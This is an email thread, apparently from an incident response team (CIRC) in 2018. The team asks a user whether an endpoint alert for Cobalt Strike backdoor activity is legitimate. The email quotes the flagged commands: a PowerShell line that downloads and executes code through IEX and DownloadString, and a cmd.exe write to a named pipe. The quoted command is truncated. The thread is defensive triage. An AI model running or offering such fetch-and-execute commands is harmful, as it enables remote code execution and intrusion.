 Subject: Fwd: Please confirm.
To: "
Cc: '
Hello,
Do you recognize this command activity? Is this expected behavior, and if so, can you provide some clarification on what this script does? I would like to provide an update to CIRC by COB today if possible.
Thank you,
On Fri, Sep 14, 2018 at 10:56 AM,
Thank you, looking into this now
On Fri, Sep 14, 2018 at 8:43 AM CIRC,
Good Morning
Can you please confirm if the following activity is legitimate below?
Host triggered HX alert "Process started COBALT STRIKE (BACKDOOR)". The user executed a powershell script with command "IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:37867/'); New-Move
-computername . Also the user wrote to a pipe from the command line :
C:\Windows\system32\cmd.exe /c echo 36afad3c62b > \\.\pipe\529fcb